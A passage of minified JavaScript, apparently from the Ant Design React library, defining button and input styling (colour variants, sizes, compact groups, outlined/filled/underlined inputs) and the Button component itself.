gFilledHover},{background:e.colorErrorBgActive})),genTextLinkButtonStyle(e,e.colorError,"text",{color:e.colorErrorHover,background:e.colorErrorBg},{color:e.colorErrorHover,background:e.colorErrorBgActive})),genTextLinkButtonStyle(e,e.colorError,"link",{color:e.colorErrorHover},{color:e.colorErrorActive})),genGhostButtonStyle(e.componentCls,e.ghostBg,e.colorError,e.colorError,e.colorTextDisabled,e.colorBorder,{color:e.colorErrorHover,borderColor:e.colorErrorHover},{color:e.colorErrorActive,borderColor:e.colorErrorActive})),style_genLinkStyle=e=>Object.assign(Object.assign({},genTextLinkButtonStyle(e,e.colorLink,"link",{color:e.colorLinkHover},{color:e.colorLinkActive})),genGhostButtonStyle(e.componentCls,e.ghostBg,e.colorInfo,e.colorInfo,e.colorTextDisabled,e.colorBorder,{color:e.colorInfoHover,borderColor:e.colorInfoHover},{color:e.colorInfoActive,borderColor:e.colorInfoActive})),genColorButtonStyle=e=>{let{componentCls:o}=e;return Object.assign({[`${o}-color-default`]:genDefaultButtonStyle(e),[`${o}-color-primary`]:genPrimaryButtonStyle(e),[`${o}-color-dangerous`]:genDangerousStyle(e),[`${o}-color-link`]:style_genLinkStyle(e)},genPresetColorStyle(e))},genCompatibleButtonStyle=e=>Object.assign(Object.assign(Object.assign(Object.assign({},genOutlinedDashedButtonStyle(e,e.defaultBorderColor,e.defaultBg,{color:e.defaultHoverColor,borderColor:e.defaultHoverBorderColor,background:e.defaultHoverBg},{color:e.defaultActiveColor,borderColor:e.defaultActiveBorderColor,background:e.defaultActiveBg})),genTextLinkButtonStyle(e,e.textTextColor,"text",{color:e.textTextHoverColor,background:e.textHoverBg},{color:e.textTextActiveColor,background:e.colorBgTextActive})),genSolidButtonStyle(e,e.primaryColor,e.colorPrimary,{background:e.colorPrimaryHover,color:e.primaryColor},{background:e.colorPrimaryActive,color:e.primaryColor})),genTextLinkButtonStyle(e,e.colorLink,"link",{color:e.colorLinkHover,background:e.linkHoverBg},{color:e.colorLinkActive})),genButtonStyle=(e,o="")=>{let{componentCls:r,controlHeight:n,fontSize:i,borderRadius:a,buttonPaddingHorizontal:c,iconCls:s,buttonPaddingVertical:u,buttonIconOnlyFontSize:g}=e;return[{[o]:{fontSize:i,height:n,padding:`${(0,F.unit)(u)} ${(0,F.unit)(c)}`,borderRadius:a,[`&${r}-icon-only`]:{width:n,[s]:{fontSize:g}}}},{[`${r}${r}-circle${o}`]:genCircleButtonStyle(e)},{[`${r}${r}-round${o}`]:genRoundButtonStyle(e)}]},genSizeBaseButtonStyle=e=>{let o=(0,P.mergeToken)(e,{fontSize:e.contentFontSize});return genButtonStyle(o,e.componentCls)},genSizeSmallButtonStyle=e=>{let o=(0,P.mergeToken)(e,{controlHeight:e.controlHeightSM,fontSize:e.contentFontSizeSM,padding:e.paddingXS,buttonPaddingHorizontal:e.paddingInlineSM,buttonPaddingVertical:0,borderRadius:e.borderRadiusSM,buttonIconOnlyFontSize:e.onlyIconSizeSM});return genButtonStyle(o,`${e.componentCls}-sm`)},genSizeLargeButtonStyle=e=>{let o=(0,P.mergeToken)(e,{controlHeight:e.controlHeightLG,fontSize:e.contentFontSizeLG,buttonPaddingHorizontal:e.paddingInlineLG,buttonPaddingVertical:0,borderRadius:e.borderRadiusLG,buttonIconOnlyFontSize:e.onlyIconSizeLG});return genButtonStyle(o,`${e.componentCls}-lg`)},genBlockButtonStyle=e=>{let{componentCls:o}=e;return{[o]:{[`&${o}-block`]:{width:"100%"}}}};var eT=Y("Button",e=>{let o=prepareToken(e);return[genSharedButtonStyle(o),genSizeBaseButtonStyle(o),genSizeSmallButtonStyle(o),genSizeLargeButtonStyle(o),genBlockButtonStyle(o),genColorButtonStyle(o),genCompatibleButtonStyle(o),group(o)]},prepareComponentToken,{unitless:{fontWeight:!0,contentLineHeight:!0,contentLineHeightSM:!0,contentLineHeightLG:!0}});function compactItemBorder(e,o,r){let{focusElCls:n,focus:i,borderElCls:a}=r,c=a?"> *":"",s=["hover",i?"focus":null,"active"].filter(Boolean).map(e=>`&:${e} ${c}`).join(",");return{[`&-item:not(${o}-last-item)`]:{marginInlineEnd:e.calc(e.lineWidth).mul(-1).equal()},"&-item":Object.assign(Object.assign({[s]:{zIndex:2}},n?{[`&${n}`]:{zIndex:2}}:{}),{[`&[disabled] ${c}`]:{zIndex:0}})}}function compactItemBorderRadius(e,o,r){let{borderElCls:n}=r,i=n?`> ${n}`:"";return{[`&-item:not(${o}-first-item):not(${o}-last-item) ${i}`]:{borderRadius:0},[`&-item:not(${o}-last-item)${o}-first-item`]:{[`& ${i}, &${e}-sm ${i}, &${e}-lg ${i}`]:{borderStartEndRadius:0,borderEndEndRadius:0}},[`&-item:not(${o}-first-item)${o}-last-item`]:{[`& ${i}, &${e}-sm ${i}, &${e}-lg ${i}`]:{borderStartStartRadius:0,borderEndStartRadius:0}}}}function genCompactItemStyle(e,o={focus:!0}){let{componentCls:r}=e,n=`${r}-compact`;return{[n]:Object.assign(Object.assign({},compactItemBorder(e,n,o)),compactItemBorderRadius(r,n,o))}}function compactItemVerticalBorder(e,o){return{[`&-item:not(${o}-last-item)`]:{marginBottom:e.calc(e.lineWidth).mul(-1).equal()},"&-item":{"&:hover,&:focus,&:active":{zIndex:2},"&[disabled]":{zIndex:0}}}}function compactItemBorderVerticalRadius(e,o){return{[`&-item:not(${o}-first-item):not(${o}-last-item)`]:{borderRadius:0},[`&-item${o}-first-item:not(${o}-last-item)`]:{[`&, &${e}-sm, &${e}-lg`]:{borderEndEndRadius:0,borderEndStartRadius:0}},[`&-item${o}-last-item:not(${o}-first-item)`]:{[`&, &${e}-sm, &${e}-lg`]:{borderStartStartRadius:0,borderStartEndRadius:0}}}}function genCompactItemVerticalStyle(e){let o=`${e.componentCls}-compact-vertical`;return{[o]:Object.assign(Object.assign({},compactItemVerticalBorder(e,o)),compactItemBorderVerticalRadius(e.componentCls,o))}}let genButtonCompactStyle=e=>{let{componentCls:o,colorPrimaryHover:r,lineWidth:n,calc:i}=e,a=i(n).mul(-1).equal(),getCompactBorderStyle=e=>{let i=`${o}-compact${e?"-vertical":""}-item${o}-primary:not([disabled])`;return{[`${i} + ${i}::before`]:{position:"absolute",top:e?a:0,insetInlineStart:e?0:a,backgroundColor:r,content:'""',width:e?"100%":n,height:e?n:"100%"}}};return Object.assign(Object.assign({},getCompactBorderStyle()),getCompactBorderStyle(!0))};var ej=J(["Button","compact"],e=>{let o=prepareToken(e);return[genCompactItemStyle(o),genCompactItemVerticalStyle(o),genButtonCompactStyle(o)]},prepareComponentToken),button_rest=function(e,o){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>o.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r};function getLoadingConfig(e){if("object"==typeof e&&e){let o=null==e?void 0:e.delay;return{loading:(o=Number.isNaN(o)||"number"!=typeof o?0:o)<=0,delay:o}}return{loading:!!e,delay:0}}let eI={default:["default","outlined"],primary:["primary","solid"],dashed:["default","dashed"],link:["link","link"],text:["default","text"]},eH=i.forwardRef((e,o)=>{var r,n;let{loading:a=!1,prefixCls:c,color:s,variant:u,type:g,danger:p=!1,shape:m="default",size:b,styles:v,disabled:S,className:C,rootClassName:x,children:B,icon:w,iconPosition:O="start",ghost:E=!1,block:k=!1,htmlType:T="button",classNames:H,style:z={},autoInsertSpace:R,autoFocus:L}=e,_=button_rest(e,["loading","prefixCls","color","variant","type","danger","shape","size","styles","disabled","className","rootClassName","children","icon","iconPosition","ghost","block","htmlType","classNames","style","autoInsertSpace","autoFocus"]),P=g||"default",{button:F}=i.useContext(A),[W,N]=(0,i.useMemo)(()=>{if(s&&u)return[s,u];if(g||p){let e=eI[P]||[];return p?["danger",e[1]]:e}return(null==F?void 0:F.color)&&(null==F?void 0:F.variant)?[F.color,F.variant]:["default","outlined"]},[g,s,u,p,null==F?void 0:F.variant,null==F?void 0:F.color]),G="danger"===W?"dangerous":W,{getPrefixCls:X,direction:Z,autoInsertSpace:V,className:U,style:q,classNames:Y,styles:Q}=useComponentConfig("button"),J=null===(r=null!=R?R:V)||void 0===r||r,K=X("btn",c),[ee,et,eo]=eT(K),er=(0,i.useContext)(ep),en=null!=S?S:er,el=(0,i.useContext)(eb),ei=(0,i.useMemo)(()=>getLoadingConfig(a),[a]),[ea,ec]=(0,i.useState)(ei.loading),[es,ed]=(0,i.useState)(!1),eu=(0,i.useRef)(null),eg=(0,j.x1)(o,eu),ef=1===i.Children.count(B)&&!w&&!isUnBorderedButtonVariant(N),em=(0,i.useRef)(!0);i.useEffect(()=>(em.current=!1,()=>{em.current=!0}),[]),(0,i.useLayoutEffect)(()=>{let e=null;return ei.delay>0?e=setTimeout(()=>{e=null,ec(!0)},ei.delay):ec(ei.loading),function(){e&&(clearTimeout(e),e=null)}},[ei.delay,ei.loading]),(0,i.useEffect)(()=>{if(!eu.current||!J)return;let e=eu.current.textContent||"";ef&&ey(e)?es||ed(!0):es&&ed(!1)}),(0,i.useEffect)(()=>{L&&eu.current&&eu.current.focus()},[]);let eh=i.useCallback(o=>{var r;if(ea||en){o.preventDefault();return}null===(r=e.onClick)||void 0===r||r.call(e,o)},[e.onClick,ea,en]),{compactSize:ev,compactItemClassnames:eS}=useCompactItemContext(K,Z),eC=hooks_useSize(e=>{var o,r;return null!==(r=null!==(o=null!=b?b:ev)&&void 0!==o?o:el)&&void 0!==r?r:e}),e$=eC&&null!==(n=({large:"lg",small:"sm",middle:void 0})[eC])&&void 0!==n?n:"",eB=ea?"loading":w,ew=(0,I.Z)(_,["navigate"]),eO=f()(K,et,eo,{[`${K}-${m}`]:"default"!==m&&m,[`${K}-${P}`]:P,[`${K}-dangerous`]:p,[`${K}-color-${G}`]:G,[`${K}-variant-${N}`]:N,[`${K}-${e$}`]:e$,[`${K}-icon-only`]:!B&&0!==B&&!!eB,[`${K}-background-ghost`]:E&&!isUnBorderedButtonVariant(N),[`${K}-loading`]:ea,[`${K}-two-chinese-chars`]:es&&J&&!ea,[`${K}-block`]:k,[`${K}-rtl`]:"rtl"===Z,[`${K}-icon-end`]:"end"===O},eS,C,x,U),eE=Object.assign(Object.assign({},q),z),ek=f()(null==H?void 0:H.icon,Y.icon),eH=Object.assign(Object.assign({},(null==v?void 0:v.icon)||{}),Q.icon||{}),eM=w&&!ea?i.createElement(ex,{prefixCls:K,className:ek,style:eH},w):a&&"object"==typeof a&&a.icon?i.createElement(ex,{prefixCls:K,className:ek,style:eH},a.icon):i.createElement(button_DefaultLoadingIcon,{existIcon:!!w,prefixCls:K,loading:ea,mount:em.current}),ez=B||0===B?spaceChildren(B,ef&&J):null;if(void 0!==ew.href)return ee(i.createElement("a",Object.assign({},ew,{className:f()(eO,{[`${K}-disabled`]:en}),href:en?void 0:ew.href,style:eE,onClick:eh,ref:eg,tabIndex:en?-1:0}),eM,ez));let eR=i.createElement("button",Object.assign({},_,{type:T,className:eO,style:eE,onClick:eh,disabled:en,ref:eg}),eM,ez,eS&&i.createElement(ej,{prefixCls:K}));return isUnBorderedButtonVariant(N)||(eR=i.createElement(wave,{component:"Button",disabled:ea},eR)),ee(eR)});eH.Group=e=>{let{getPrefixCls:o,direction:r}=i.useContext(A),{prefixCls:n,size:a,className:c}=e,s=button_group_rest(e,["prefixCls","size","className"]),u=o("btn-group",n),[,,g]=useToken_useToken(),p=i.useMemo(()=>{switch(a){case"large":return"lg";case"small":return"sm";default:return""}},[a]),m=f()(u,{[`${u}-${p}`]:p,[`${u}-rtl`]:"rtl"===r},c,g);return i.createElement(eb.Provider,{value:a},i.createElement("div",Object.assign({},s,{className:m})))},eH.__ANT_BUTTON=!0;var eM=r(22766);r(92528);let ez=i.createContext({}),NoFormStyle=({children:e,status:o,override:r})=>{let n=i.useContext(ez),a=i.useMemo(()=>{let e=Object.assign({},n);return r&&delete e.isFormItemInput,o&&(delete e.status,delete e.hasFeedback,delete e.feedbackIcon),e},[o,r,n]);return i.createElement(ez.Provider,{value:a},e)},eR=i.createContext(void 0);var _util_ContextIsolator=e=>{let{space:o,form:r,children:n}=e;if(null==n)return null;let a=n;return r&&(a=i.createElement(NoFormStyle,{override:!0,status:!0},a)),o&&(a=i.createElement(NoCompactStyle,null,a)),a},eA={icon:{tag:"svg",attrs:{"fill-rule":"evenodd",viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64c247.4 0 448 200.6 448 448S759.4 960 512 960 64 759.4 64 512 264.6 64 512 64zm127.98 274.82h-.04l-.08.06L512 466.75 384.14 338.88c-.04-.05-.06-.06-.08-.06a.12.12 0 00-.07 0c-.03 0-.05.01-.09.05l-45.02 45.02a.2.2 0 00-.05.09.12.12 0 000 .07v.02a.27.27 0 00.06.06L466.75 512 338.88 639.86c-.05.04-.06.06-.06.08a.12.12 0 000 .07c0 .03.01.05.05.09l45.02 45.02a.2.2 0 00.09.05.12.12 0 00.07 0c.02 0 .04-.01.08-.05L512 557.25l127.86 127.87c.04.04.06.05.08.05a.12.12 0 00.07 0c.03 0 .05-.01.09-.05l45.02-45.02a.2.2 0 00.05-.09.12.12 0 000-.07v-.02a.27.27 0 00-.05-.06L557.25 512l127.87-127.86c.04-.04.05-.06.05-.08a.12.12 0 000-.07c0-.03-.01-.05-.05-.09l-45.02-45.02a.2.2 0 00-.09-.05.12.12 0 00-.07 0z"}}]},name:"close-circle",theme:"filled"},eL=i.forwardRef(function(e,o){return i.createElement(k,(0,a.Z)({},e,{ref:o,icon:eA}))}),_util_getAllowClear=e=>{let o;return"object"==typeof e&&(null==e?void 0:e.clearIcon)?o=e:e&&(o={clearIcon:i.createElement(eL,null)}),o};function getStatusClassNames(e,o,r){return f()({[`${e}-status-success`]:"success"===o,[`${e}-status-warning`]:"warning"===o,[`${e}-status-error`]:"error"===o,[`${e}-status-validating`]:"validating"===o,[`${e}-has-feedback`]:r})}let getMergedStatus=(e,o)=>o||e;var hooks_useCSSVarCls=e=>{let[,,,,o]=useToken_useToken();return o?`${e}-css-var`:""},useVariants=(e,o,r)=>{var n,a;let c;let{variant:s,[e]:u}=i.useContext(A),g=i.useContext(eR),p=null==u?void 0:u.variant;c=void 0!==o?o:!1===r?"borderless":null!==(a=null!==(n=null!=g?g:p)&&void 0!==n?n:s)&&void 0!==a?a:"outlined";let f=R.includes(c);return[c,f]};function useRemovePasswordTimeout(e,o){let r=(0,i.useRef)([]),removePasswordTimeout=()=>{r.current.push(setTimeout(()=>{var o,r,n,i;(null===(o=e.current)||void 0===o?void 0:o.input)&&(null===(r=e.current)||void 0===r?void 0:r.input.getAttribute("type"))==="password"&&(null===(n=e.current)||void 0===n?void 0:n.input.hasAttribute("value"))&&(null===(i=e.current)||void 0===i||i.input.removeAttribute("value"))}))};return(0,i.useEffect)(()=>(o&&removePasswordTimeout(),()=>r.current.forEach(e=>{e&&clearTimeout(e)})),[]),removePasswordTimeout}function initInputToken(e){return(0,P.mergeToken)(e,{inputAffixPadding:e.paddingXXS})}let initComponentToken=e=>{let{controlHeight:o,fontSize:r,lineHeight:n,lineWidth:i,controlHeightSM:a,controlHeightLG:c,fontSizeLG:s,lineHeightLG:u,paddingSM:g,controlPaddingHorizontalSM:p,controlPaddingHorizontal:f,colorFillAlter:m,colorPrimaryHover:b,colorPrimary:v,controlOutlineWidth:S,controlOutline:C,colorErrorOutline:x,colorWarningOutline:B,colorBgContainer:w,inputFontSize:O,inputFontSizeLG:E,inputFontSizeSM:k}=e,T=O||r,j=k||T,I=E||s;return{paddingBlock:Math.max(Math.round((o-T*n)/2*10)/10-i,0),paddingBlockSM:Math.max(Math.round((a-j*n)/2*10)/10-i,0),paddingBlockLG:Math.max(Math.ceil((c-I*u)/2*10)/10-i,0),paddingInline:g-i,paddingInlineSM:p-i,paddingInlineLG:f-i,addonBg:m,activeBorderColor:v,hoverBorderColor:b,activeShadow:`0 0 0 ${S}px ${C}`,errorActiveShadow:`0 0 0 ${S}px ${x}`,warningActiveShadow:`0 0 0 ${S}px ${B}`,hoverBg:w,activeBg:w,inputFontSize:T,inputFontSizeLG:I,inputFontSizeSM:j}},genHoverStyle=e=>({borderColor:e.hoverBorderColor,backgroundColor:e.hoverBg}),variants_genDisabledStyle=e=>({color:e.colorTextDisabled,backgroundColor:e.colorBgContainerDisabled,borderColor:e.colorBorder,boxShadow:"none",cursor:"not-allowed",opacity:1,"input[disabled], textarea[disabled]":{cursor:"not-allowed"},"&:hover:not([disabled])":Object.assign({},genHoverStyle((0,P.mergeToken)(e,{hoverBorderColor:e.colorBorder,hoverBg:e.colorBgContainerDisabled})))}),genBaseOutlinedStyle=(e,o)=>({background:e.colorBgContainer,borderWidth:e.lineWidth,borderStyle:e.lineType,borderColor:o.borderColor,"&:hover":{borderColor:o.hoverBorderColor,backgroundColor:e.hoverBg},"&:focus, &:focus-within":{borderColor:o.activeBorderColor,boxShadow:o.activeShadow,outline:0,backgroundColor:e.activeBg}}),genOutlinedStatusStyle=(e,o)=>({[`&${e.componentCls}-status-${o.status}:not(${e.componentCls}-disabled)`]:Object.assign(Object.assign({},genBaseOutlinedStyle(e,o)),{[`${e.componentCls}-prefix, ${e.componentCls}-suffix`]:{color:o.affixColor}}),[`&${e.componentCls}-status-${o.status}${e.componentCls}-disabled`]:{borderColor:o.borderColor}}),genOutlinedStyle=(e,o)=>({"&-outlined":Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},genBaseOutlinedStyle(e,{borderColor:e.colorBorder,hoverBorderColor:e.hoverBorderColor,activeBorderColor:e.activeBorderColor,activeShadow:e.activeShadow})),{[`&${e.componentCls}-disabled, &[disabled]`]:Object.assign({},variants_genDisabledStyle(e))}),genOutlinedStatusStyle(e,{status:"error",borderColor:e.colorError,hoverBorderColor:e.colorErrorBorderHover,activeBorderColor:e.colorError,activeShadow:e.errorActiveShadow,affixColor:e.colorError})),genOutlinedStatusStyle(e,{status:"warning",borderColor:e.colorWarning,hoverBorderColor:e.colorWarningBorderHover,activeBorderColor:e.colorWarning,activeShadow:e.warningActiveShadow,affixColor:e.colorWarning})),o)}),genOutlinedGroupStatusStyle=(e,o)=>({[`&${e.componentCls}-group-wrapper-status-${o.status}`]:{[`${e.componentCls}-group-addon`]:{borderColor:o.addonBorderColor,color:o.addonColor}}}),genOutlinedGroupStyle=e=>({"&-outlined":Object.assign(Object.assign(Object.assign({[`${e.componentCls}-group`]:{"&-addon":{background:e.addonBg,border:`${(0,F.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`},"&-addon:first-child":{borderInlineEnd:0},"&-addon:last-child":{borderInlineStart:0}}},genOutlinedGroupStatusStyle(e,{status:"error",addonBorderColor:e.colorError,addonColor:e.colorErrorText})),genOutlinedGroupStatusStyle(e,{status:"warning",addonBorderColor:e.colorWarning,addonColor:e.colorWarningText})),{[`&${e.componentCls}-group-wrapper-disabled`]:{[`${e.componentCls}-group-addon`]:Object.assign({},variants_genDisabledStyle(e))}})}),genBorderlessStyle=(e,o)=>{let{componentCls:r}=e;return{"&-borderless":Object.assign({background:"transparent",border:"none","&:focus, &:focus-within":{outline:"none"},[`&${r}-disabled, &[disabled]`]:{color:e.colorTextDisabled,cursor:"not-allowed"},[`&${r}-status-error`]:{"&, & input, & textarea":{color:e.colorError}},[`&${r}-status-warning`]:{"&, & input, & textarea":{color:e.colorWarning}}},o)}},genBaseFilledStyle=(e,o)=>{var r;return{background:o.bg,borderWidth:e.lineWidth,borderStyle:e.lineType,borderColor:"transparent","input&, & input, textarea&, & textarea":{color:null!==(r=null==o?void 0:o.inputColor)&&void 0!==r?r:"unset"},"&:hover":{background:o.hoverBg},"&:focus, &:focus-within":{outline:0,borderColor:o.activeBorderColor,backgroundColor:e.activeBg}}},genFilledStatusStyle=(e,o)=>({[`&${e.componentCls}-status-${o.status}:not(${e.componentCls}-disabled)`]:Object.assign(Object.assign({},genBaseFilledStyle(e,o)),{[`${e.componentCls}-prefix, ${e.componentCls}-suffix`]:{color:o.affixColor}})}),genFilledStyle=(e,o)=>({"&-filled":Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},genBaseFilledStyle(e,{bg:e.colorFillTertiary,hoverBg:e.colorFillSecondary,activeBorderColor:e.activeBorderColor})),{[`&${e.componentCls}-disabled, &[disabled]`]:Object.assign({},variants_genDisabledStyle(e))}),genFilledStatusStyle(e,{status:"error",bg:e.colorErrorBg,hoverBg:e.colorErrorBgHover,activeBorderColor:e.colorError,inputColor:e.colorErrorText,affixColor:e.colorError})),genFilledStatusStyle(e,{status:"warning",bg:e.colorWarningBg,hoverBg:e.colorWarningBgHover,activeBorderColor:e.colorWarning,inputColor:e.colorWarningText,affixColor:e.colorWarning})),o)}),genFilledGroupStatusStyle=(e,o)=>({[`&${e.componentCls}-group-wrapper-status-${o.status}`]:{[`${e.componentCls}-group-addon`]:{background:o.addonBg,color:o.addonColor}}}),genFilledGroupStyle=e=>({"&-filled":Object.assign(Object.assign(Object.assign({[`${e.componentCls}-group-addon`]:{background:e.colorFillTertiary,"&:last-child":{position:"static"}}},genFilledGroupStatusStyle(e,{status:"error",addonBg:e.colorErrorBg,addonColor:e.colorErrorText})),genFilledGroupStatusStyle(e,{status:"warning",addonBg:e.colorWarningBg,addonColor:e.colorWarningText})),{[`&${e.componentCls}-group-wrapper-disabled`]:{[`${e.componentCls}-group`]:{"&-addon":{background:e.colorFillTertiary,color:e.colorTextDisabled},"&-addon:first-child":{borderInlineStart:`${(0,F.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,borderTop:`${(0,F.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,borderBottom:`${(0,F.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`},"&-addon:last-child":{borderInlineEnd:`${(0,F.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,borderTop:`${(0,F.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,borderBottom:`${(0,F.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`}}}})}),genBaseUnderlinedStyle=(e,o)=>({background:e.colorBgContainer,borderWidth:`${(0,F.unit)(e.lineWidth)} 0`,borderStyle:`${e.lineType} none`,borderColor:`transparent transparent ${o.borderColor} transparent`,borderRadius:0,"&:hover":{borderColor:`transparent transparent ${o.borderColor} transparent`,backgroundColor:e.hoverBg},"&:focus, &:focus-within":{borderColor:`transparent transparent ${o.borderColor} transparent`,outline:0,backgroundColor:e.activeBg}}),genUnderlinedStatusStyle=(e,o)=>({[`&${e.componentCls}-status-${o.status}:not(${e.componentCls}-disabled)`]:Object.assign(Object.assign({},genBaseUnderlinedStyle(e,o)),{[`${e.componentCls}-prefix, ${e.componentCls}-suffix`]:{color:o.affixColor}}),[`&${e.componentCls}-status-${o.status}${e.componentCls}-disabled`]:{borderColor:`transparent transparent ${o.borderColor} transparent`}}),genUnderlinedStyle=(e,o)=>({"&-underlined":Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},genBaseUnderlinedStyle(e,{borderColor:e.colorBorder,hoverBorderColor:e.hoverBorderColor,activeBorderColor:e.activeBorderColor,activeShadow:e.activeShadow})),{[`&${e.componentCls}-disabled, &[disabled]`]:{color:e.colorTextDisabled,boxShadow:"none",cursor:"not-allowed","&:hover":{borderColor:`transparent transparent ${e.colorBorder} transparent`}},"input[disabled], textarea[disabled]":{cursor:"not-allowed"}}),genUnderlinedStatusStyle(e,{status:"error",borderColor:e.colorError,hoverBorderColor:e.colorErrorBorderHover,activeBorderColor:e.colorError,activeShadow:e.errorActiveShadow,affixColor:e.colorError})),genUnderlinedStatusStyle(e,{status:"warning",borderColor:e.colorWarning,hoverBorderColor:e.colorWarningBorderHover,activeBorderColor:e.colorWarning,activeShadow:e.warningActiveShadow,affixColor:e.colorWarning})),o)}),genPlaceholderStyle=e=>({"&::-moz-placeholder":{opacity:1},"&::placeholder":{color:e,userSelect:"none"},"&:placeholder-shown":{textOverflow:"ellipsis"}}),genInputLargeStyle=e=>{let{paddingBlockLG:o,lineHeightLG:r,borderRadiusLG:n,paddingInlineLG:i}=e;return{padding:`${(0,F.unit)(o)} ${(0,F.unit)(i)}`,fontSize:e.inputFontSizeLG,lineHeight:r,borderRadius:n}},genInputSmallStyle=e=>({padding:`${(0,F.unit)(e.paddingBlockSM)} ${(0,F.unit)(e.paddingInlineSM)}`,fontSize:e.inputFontSizeSM,borderRadius:e.borderRadiusSM}),genBasicInputStyle=e=>Object.assign(Object.assign({position:"relative",display:"inline-block",width:"100%",minWidth:0,padding:`${(0,F.unit)(e.paddingBlock)} ${(0,F.unit)(e.paddingInline)}`,color:e.colorText,fontSize:e.inputFontSize,lineHeight:e.lineHeight,borderRadius:e.borderRadius,transition:`all ${e.motionDurationMid}`},genPlaceholderStyle(e.colorTextPlaceholder)),{"&-lg":Object.assign({},genInputLargeStyle(e)),"&-sm":Object.assign({},genInputSmallStyle(e)),"&-rtl, &-textarea-rtl":{direction:"rtl"}}),genInputGroupStyle=e=>{let{componentCls:o,antCls:r}=e;return{position:"relative",display:"table",width:"100%",borderCollapse:"separate",borderSpacing:0,"&[class*='col-']":{paddingInlineEnd:e.paddingXS,"&:last-child":{paddingInlineEnd:0}},[`&-lg ${o}, &-lg > ${o}-group-addon`]:Object.assign({},genInputLargeStyle(e)),[`&-sm ${o}, &-sm > ${o}-group-addon`]:Object.assign({},genInputSmallStyle(e)),[`&-lg ${r}-select-single ${r}-select-selector`]:{height:e.controlHeightLG},[`&-sm ${r}-select-single ${r}-select-selector`]:{height:e.controlHeightSM},[`> ${o}`]:{display:"table-cell","&:not(:first-child):not(:last-child)":{borderRadius:0}},[`${o}-group`]:{"&-addon, &-wrap":{display:"table-cell",width:1,whiteSpace:"nowrap",verticalAlign:"middle","&:not(:first-child):not(:last-child)":{borderRadius:0}},"&-wrap > *":{display:"block !important"},"&-addon":{position:"relative",padding:`0 ${(0,F.unit)(e.paddingInline)}`,color:e.colorText,fontWeight:"normal",fontSize:e.inputFontSize,textAlign:"center",borderRadius:e.borderRadius,transition:`all ${e.motionDurationSlow}`,lineHeight:1,[`${r}-select`]:{margin:`${(0,F.unit)(e.calc(e.paddingBlock).add(1).mul(-1).equal())} ${(0,F.unit)(e.calc(e.paddingInline).mul(-1).equal())}`,[`&${r}-select-single:not(${r}-select-customize-input):not(${r}-pagination-size-changer)`]:{[`${r}-select-selector`]:{backgroundColor:"inherit",border:`${(0,F.unit)(e.lineWidth)} ${e.lineType} transparent`,boxShadow:"none"}}},[`${r}-cascader-picker`]:{margin:`-9px ${(0,F.unit)(e.calc(e.paddingInline).mul(-1).equal())}`,backgroundColor:"transparent",[`${r}-cascader-input`]:{textAlign:"start",border:0,boxShadow:"none"}}}},[o]:{width:"100%",marginBottom:0,textAlign:"inherit","&:focus":{zIndex:1,borderInlineEndWidth:1},"&:hover":{zIndex:1,borderInlineEndWidth:1,[`${o}-search-with-button &`]:{zIndex:0}}},[`> ${o}:first-child, ${o}-group-addon:first-child`]:{borderStartEndRadius:0,borderEndEndRadius:0,[`${r}-select ${r}-select-selector`]:{borderStartEndRadius:0,borderEndEndRadius:0}},[`> ${o}-affix-wrapper`]:{[`&:not(:first-child) ${o}`]:{borderStartStartRadius:0,borderEndStartRadius:0},[`&:not(:last-child) ${o}`]:{borderStartEndRadius:0,borderEndEndRadius:0}},[`> ${o}:last-child, ${o}-group-addon:last-child`]:{borderStartStartRadius:0,borderEndStartRadius:0,[`${r}-select ${r}-select-selector`]:{borderStartStartRadius:0,borderEndStartRadius:0}},[`${o}-affix-wrapper`]:{"&:not(:last-child)":{borderStartEndRadius:0,borderEndEndRadius:0,[`${o}-search &`]:{borderStartStartRadius:e.borderRadius,borderEndStartRadius:e.borderRadius}},[`&:not(:first-child), ${o}-search &:not(:first-child)`]:{borderStartStartRadius:0,borderEndStartRadius:0}},[`&${o}-group-compact`]:Object.assign(Object.assign({display:"block"},clearFix()),{[`${o}-group-addon, ${o}-group-wrap, > ${o}`]:{"&:not(:first-child):not(:last-child)":{borderInlineEndWidth:e.lineWidth,"&:hover, &:focus":{zIndex:1}}},"& > *":{display:"inline-flex",float:"none",verticalAlign:"top",borderRadius:0},[`
        & > ${o}-affix-wrapper,
        & > ${o}-number-affix-wrapper,
        & > ${r}-picker-range
      `]:{display:"inline-flex"},"& > *:not(:last-child)":{marginInlineEnd:e.calc(e.lineWidth).mul(-1).equal(),borderInlineEndWidth:e.lineWidth},[o]:{float:"none"},[`& > ${r}-select > ${r}-select-selector,
      & > ${r}-select-auto-complete ${o},
      & > ${r}-cascader-picker ${o},
      & > ${o}-group-wrapper ${o}`]:{borderInlineEndWidth:e.lineWidth,borderRadius:0,"&:hover, &:focus":{zIndex:1}},[`& > ${r}-select-focused`]:{zIndex:1},[`& > ${r}-select > ${r}-select-arrow`]:{zIndex:1},[`& > *:first-child,
      & > ${r}-select:first-child > ${r}-select-selector,
      & > ${r}-select-auto-complete:first-child ${o},
      & > ${r}-cascader-picker:first-child ${o}`]:{borderStartStartRadius:e.borderRadius,borderEndStartRadius:e.borderRadius},[`& > *:last-child,
      & > ${r}-select:last-child > ${r}-select-selector,
      & > ${r}-cascader-picker:last-child ${o},
